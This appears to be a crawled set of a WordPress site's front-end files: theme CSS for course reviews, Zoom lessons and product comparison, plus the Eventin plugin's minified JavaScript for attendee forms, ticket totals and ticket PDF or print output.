/*product compare view*/
.rtsb-compare-wrap {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.rtsb-compare-btn.rtsb-compare-remove i {
	color: var(--quiklearn-primary-color);
}
.rtsb-compare-list-row+.rtsb-compare-list-row {
	margin-top: 0;
}
.rtsb-compare-list-row ul {
	padding: 0;
}
.rtsb-compare-primary-content-area {
	position: relative;
	background-color: var(--quiklearn-grey-color);
	padding: 20px;
}
.rtsb-compare-primary-content-area a.rtsb-compare-remove {
	color: var(--quiklearn-primary-color);
}
.rtsb-compare-primary-content-area .rtsb-compare-product-image img {
	border-radius: 6px;
}
.rtsb-compare-product-price,
.rtsb-compare-list-col.rtsb-compare-field-label {
	display: block;
	color: var(--quiklearn-heading-color);
	font-size: 16px;
	font-weight: 600;
}
.rtsb-compare-list-col.rtsb-compare-list-value {
	max-width: 100%;
	display: block;
	font-size: 15px;
}
.rtsb-compare-empty {
	padding: 15px;
}
.rtsb-compare-return-to-shop {
	padding: 0 15px 24px;
}
.rtsb-compare-wrap .rtsb-compare-product-rating .star-rating {
	float: none;
}
/*-------------------------------------
#. Zoom Meeting
---------------------------------------*/
/*zoom meeting lesson*/
.vczapi-show-by-postid .vczapi-show-by-postid-countdown {
	background-color: var(--quiklearn-grey-color-1);
}
.content-item-wrap .vczapi-show-by-postid .dpn-zvc-timer .dpn-zvc-timer-cell {
	background-color: var(--quiklearn-heading-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-flex {
	display: block;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-image,
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections {
	width: 100%;
	margin-right: 0;
	margin-left: 0;
}
.content-item-wrap .content-item-description .vczapi-show-by-postid img {
	border-radius: 10px;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .join-links {
	justify-content: center;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections-thecontent {
	margin-top: 25px;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn {
	border-radius: 4px;
	font-weight: 500;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn-join-link {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn-start-link {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents .dpn-zvc-sidebar-box .btn:hover {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections-description {
	margin-bottom: 15px;
}
.content-item-wrap .content-item-description .vczapi-show-by-postid h2 {
	font-size: 32px;
	margin-top: 22px;
}
.vczapi-show-by-postid .vczapi-show-by-postid-contents-sections-description > div span {
	color: var(--quiklearn-secondary-color);
}
/*zoom meeting post*/
.dpn-zvc-single-content-wrapper {
	margin-top: 0;
}
.dpn-zvc-single-content-wrapper .deepn-zvc-single-featured-img {
	margin-bottom: 28px;
}
.dpn-zvc-single-content-wrapper .deepn-zvc-single-featured-img img {
	border-radius: 6px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-timer .dpn-zvc-timer-cell {
	background-color: var(--quiklearn-secondary-color);
	border-radius: 6px;
	font-weight: 600;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-tile {
	background-color: var(--quiklearn-grey-color-4);
	border-radius: 6px 6px 0 0;
	padding: 0 30px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-content {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 0 0 6px 6px;
	padding: 20px 30px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-tile h3 {
	color: var(--quiklearn-primary-color);
	font-weight: 600;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box {
	margin-top: 0;
	margin-bottom: 24px;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box:first-child {
	margin-bottom: 0;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-content .dpn-zvc-sidebar-content-list span {
	display: inline-block;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn {
	border-radius: 4px;
	font-weight: 500;
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn-join-link {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn-start-link {
	background-color: var(--quiklearn-primary-color);
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn:hover {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
}
.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-state {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}

@media (min-width: 1200px){
	.course-main-content + .course-sidebar {
		display: none;
	}
}
@media (max-width: 1199px){
	.course-sidebar.fixed-bar-coloum{
		display: none;
	}
}
/*Single learn page review*/
.course-rate {
  display: flex;
  margin-bottom: 50px;
}
.course-rate__details {
  margin-left: 50px;
  flex: 1;
}
.course-rate__summary-value {
  font-size: 90px;
  text-align: center;
  color: #333;
  line-height: 1;
}
.course-rate__summary-stars .review-stars-rated {
  justify-content: center;
}
.course-rate__summary-text {
  text-align: center;
  color: #777;
}
.course-rate__details-row {
  display: flex;
  margin: 0 0 10px 0;
  align-items: center;
  gap: 10px;
}
.course-rate__details-row .course-rate__details-row-star {
  flex: 0 0 45px;
  text-align: right;
  color: #CCC;
}
.course-rate__details-row .course-rate__details-row-star i {
  display: inline-block;
  margin-left: 5px;
}
.course-rate__details-row .course-rate__details-row-value {
  flex: 1;
  position: relative;
  margin: 0 30px 0 10px;
}
.course-rate__details-row .course-rate__details-row-value .rating, .course-rate__details-row .course-rate__details-row-value .rating-gray {
  height: 15px;
  background: #ffb608;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  border-radius: 3px;
}
.course-rate__details-row .course-rate__details-row-value .rating-gray {
  width: 100%;
  background: #EEE;
}
.course-rate__details-row .course-rate__details-row-value .rating-count {
  color: #333;
  display: inline-block;
  position: absolute;
  right: -50px;
  text-align: right;
  line-height: 1;
  margin: 5px 0;
}

.review-stars-rated {
  display: flex;
  margin-bottom: 10px;
  position: relative;
}
.review-stars-rated .review-star {
  position: relative;
  line-height: 1;
  margin: 0 1px;
}
.review-stars-rated .review-star .lp-review-svg-star.fas {
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.review-stars-rated .review-star.empty, .review-stars-rated .review-star.filled {
  color: #f2b827;
  display: inline-block;
  position: relative;
}
.review-stars-rated .review-star.empty::before, .review-stars-rated .review-star.filled::before {
  line-height: 1;
  content: "☆";
  vertical-align: top;
  white-space: nowrap;
}
.review-stars-rated .review-star.empty:before {
  color: #DDD;
  content: "☆";
}
.review-stars-rated .review-star.filled {
  position: absolute;
  top: 0;
  left: 0;
}
.review-stars-rated.center {
  justify-content: center;
}

.lp-review-svg-star svg {
  width: 20px;
}
.lp-review-svg-star.far {
  position: relative;
}
.lp-review-svg-star.far svg {
  stroke: #ffb60a;
}
.lp-review-svg-star.fas svg {
  fill: #ffb60a;
  stroke: transparent;
}

.course-review-wrapper {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999999;
  text-align: center;
  background: rgba(0, 0, 0, 0.5215686275);
}
.course-review-wrapper.active {
  display: block;
}

.review-overlay {
  background: #000;
  bottom: 0;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  opacity: 0.6;
}

.review-form {
  background-color: rgb(255, 255, 255);
  padding: 20px;
  position: relative;
  width: 80%;
  max-width: 600px;
  margin-top: 10%;
  display: inline-block;
  text-align: left;
}
.review-form h4 {
  margin: 0 0 15px;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
}
.review-form h4 .close {
  border: none;
  text-decoration: none;
  width: auto;
  height: auto;
}
.review-form h4 .close::before {
  font-size: 32px;
}
.review-form .review-fields {
  margin: 0;
  padding: 0;
  list-style: none;
}
.review-form .review-fields input[type=text] {
  min-height: 50px;
  padding: 15px;
  width: 100%;
}
.review-form .review-fields textarea {
  min-height: 90px;
  padding: 15px;
  width: 100%;
}
.review-form .review-fields .review-stars {
  padding: 0;
}
.review-form .review-fields > li {
  margin: 0 0 20px 0;
}
.review-form .review-fields > li > label {
  display: block;
  margin: 0 0 7px;
}
.review-form .review-fields > li > label .required {
  margin-left: 5px;
}
.review-form .review-fields .review-actions {
  margin-bottom: 0;
}
.review-form .ajaxload,
.review-form .message {
  display: none;
}
.review-form button.submit-review.loading:before {
  margin-right: 10px;
}
.review-stars {
  margin: 0 0;
  list-style: none;
  overflow: hidden;
  display: flex;
}
.review-stars::after {
  clear: both;
  content: "";
  display: block;
}
.review-stars span::before {
  font-size: 25px;
  cursor: pointer;
}
.review-stars > li {
  height: auto;
  list-style: none;
}
.review-stars > li span {
  text-decoration: none;
  border-bottom: none;
  width: auto;
  height: auto;
}
.review-stars > li span:before {
  width: 22px;
  height: 24px;
  content: "☆";
}
.review-stars > li span.hover:before {
  content: "★" !important;
  color: #f2b827;
  cursor: pointer;
}
.review-stars > li a:visited, .review-stars > li a:focus {
  border: none;
}

.course-review-wrapper.submitting .ajaxload, .course-review-wrapper.error .message {
  display: inline-block;
}
.course-review-wrapper.submitting .ajaxload {
  position: absolute;
  top: 48%;
  left: 48%;
}
.course-review-wrapper.submitting .review-form {
  position: relative;
}
.course-review-wrapper.submitting .review-form .form-overlay-review {
  background: #000;
  bottom: 0;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0.3;
}

.course-rate {
  overflow: hidden;
  margin: 10px 0;
}
.course-rate .review-bar {
  width: calc(100% - 125px);
  margin-right: 5px;
  height: 15px;
  background: #DDD;
  display: inline-block;
}
.course-rate .review-bar .rating {
  background: #95e6f9;
  height: 15px;
}
.course-rate .review-number {
  margin-bottom: 0;
}

.learnpress-course-review .course-reviews-list, .learnpress-course-review .course-reviews-list-shortcode {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.learnpress-course-review .course-reviews-list li, .learnpress-course-review .course-reviews-list-shortcode li {
  margin-bottom: 20px;
  padding: 20px;
  background-color: #fafafa;
  border: 1px solid #ddd;
  overflow: hidden;
  display: flex;
  flex-wrap: wrap;
}
.learnpress-course-review .course-reviews-list li .review-author, .learnpress-course-review .course-reviews-list-shortcode li .review-author {
  width: 100px;
  margin-right: 20px;
}
.learnpress-course-review .course-reviews-list li .review-author img, .learnpress-course-review .course-reviews-list-shortcode li .review-author img {
  width: 100%;
  height: auto;
}
.learnpress-course-review .course-reviews-list li .review-text, .learnpress-course-review .course-reviews-list-shortcode li .review-text {
  width: 100%;
  padding-left: 120px;
}
@media (max-width: 600px) {
  .learnpress-course-review .course-reviews-list li .review-text, .learnpress-course-review .course-reviews-list-shortcode li .review-text {
    padding-left: 0;
    padding-top: 15px;
  }
}
.learnpress-course-review .course-reviews-list li .user-name, .learnpress-course-review .course-reviews-list-shortcode li .user-name {
  margin: 5px 0;
}
.learnpress-course-review .course-reviews-list li .review-title, .learnpress-course-review .course-reviews-list-shortcode li .review-title {
  clear: both;
  font-style: italic;
  font-weight: 700;
  margin: 5px 0;
}

.lp-field-star .lp-course-filter__field div.lp-filter-item-star {
  display: flex;
  align-items: center;
  gap: 10px;
}
.lp-field-star .lp-course-filter__field div.lp-filter-item-star .review-stars-rated {
  margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/uploads/elementor/css/post-1242.css?ver=1767795124
body_size: -661
content:
.elementor-1242 .elementor-element.elementor-element-6f8b7371 > .elementor-container{max-width:1039px;}.elementor-1242 .elementor-element.elementor-element-6f8b7371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1242 .elementor-element.elementor-element-6f8b7371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: application/javascript
request_url: https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=ecfe6bd2537e894ebbd6
body_size: 4138
content:
(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready(function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each(function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1}),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each(function(){i.push({name:this.name,value:this.value})}),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each(function(e){const i=a(t(this).parent());n.push(i)}),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map(function(e){var a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")})}return n}function r(n,a){var i=[];t.each(n,function(n,r){var o=t(r);switch(o.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==o.val()&&""!=o.val()||(o.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":o.is('[data-etn_required="required"]')&&!o.is(":checked")&&(o.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,function(){var n=t(this),i=n.attr("type"),o=n.attr("id"),d=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?o=o.split("_radio_")[0]:"checkbox"===i&&(o=o.split("_checkbox_")[0]),t("."+o).html(""),void 0!==d&&"success"!==d.message?(t("."+o).html(d.message),t("#"+o).hasClass("attendee_error")||t("#"+o).addClass("attendee_error")):(t("#"+o).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)})}),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,function(n,a){var i=this;let r=t(a).data("start-date");var o=new Date(r).getTime();let d=setInterval(function(){var n=(new Date).getTime(),r=o-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(d),t(i).html((0,e.__)("Expired","eventin")))},1e3)}),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")}),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit(function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")}),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let o=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==o&&o.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:o,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each(function(){t(this).addClass("activate")})},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each(function(){t(this).removeClass("activate")}),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map(e=>{t(`[name="${e}"]`).length&&t(e).on("change",function(t){p(this,e)})}),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",function(e){p(this,"s")}),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change(function(){p(this,"etn_event_location")}),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change(function(){p(this,"etn_categorys")}),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change(function(){p(this,"etn_event_date_range")})}t(".etn-recurring-widget .etn-recurring-header").click(function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())}),t(document).mouseup(function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")}),t(document).ready(function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()})});var o=t(".etn-single-event-ticket-wrap");o.length>0&&t.each(o,(n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each(function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),o=r.find(".etn-single-ticket-item"),d=o.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,o,r))}o.each(function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),o,r),i.find(".etn_ticket_variation").on("keyup",function(){let a=t(this);c(n,e,a)})}),o.find(".qt-btn").on("click",function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=o.parent(".variation_"+a);n.val((t,n)=>Math.max(0,+n+1*e.data("multi"))),c(d,a,t(this)),p(i,o,r)}),o.find(".etn_ticket_variation").on("keyup",function(){p(i,o,r)}),e++})}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),o=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,o];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),o=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();d<o&&(o=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=d;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=o&&(0!=r||0!=o)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=o?l.html(""):(i.val()>o&&(i.val(o),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),o=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var _=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*_,f=l.format(h).replace(/,/g,o).replace(/\./g,d);n.find("._sub_total_"+e).text(f),s+=h,c+=_}const g=l.format(s).replace(/,/g,o).replace(/\./g,d);a.find(".variation_total_price").html(g).val(g),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const u=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(u.length>0||v.length>0||b.length>0)&&(""===u.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,function(a,s){t(s).on("keyup",function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,o,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==o.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(o.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))})})}(t,t(a))});const d=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(d,(e,n)=>{t(n).click(()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,(n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()})})});const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",async function(e){await async function(e,t){const n=window.jspdf.jsPDF;t&&t.classList.add("etn-button-loading");const a=document.getElementsByClassName("etn-ticket-main-wrapper")[0];if(!a)return console.error("Ticket element not found: neither '.eventin-container-block' nor provided ticketMarkup"),!1;await Promise.all(Array.from(a.querySelectorAll("img")).map(e=>e.complete?Promise.resolve():new Promise(t=>{e.onload=t,e.onerror=t})));try{const e=window.getComputedStyle(a),i=a.offsetWidth||parseFloat(e.width),r=a.offsetHeight||parseFloat(e.height),o=(await window.html2canvas(a,{useCORS:!0,allowTaint:!0,scrollX:0,scrollY:0,scale:7,logging:!1,width:i,height:r,backgroundColor:"#ffffff"})).toDataURL("image/png"),d=new Image;return new Promise(e=>{d.onload=()=>{const a=new n({orientation:i>r?"l":"p",unit:"px",format:"a4"}),o=a.internal.pageSize.getWidth(),l=a.internal.pageSize.getHeight(),s=Math.min((o-20)/i,(l-20)/r),c=i*s,p=r*s,m=(o-c)/2,_=(l-p)/2;a.addImage(d,"PNG",m,_,c,p,void 0,"FAST");const h=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;a.save(h),t&&t.classList.remove("etn-button-loading"),e(!0)},d.onerror=t=>{console.error("Image loading failed:",t),e(!1)},d.src=o})}catch(e){return t&&t.classList.remove("etn-button-loading"),console.error("PDF generation failed:",e),!1}}(0,s)}),t("#purchase_ticket_form").on("submit",()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")});const c=t(".etn-print-ticket-btn");c.length&&c.on("click",function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()})})})();

--- FILE ---
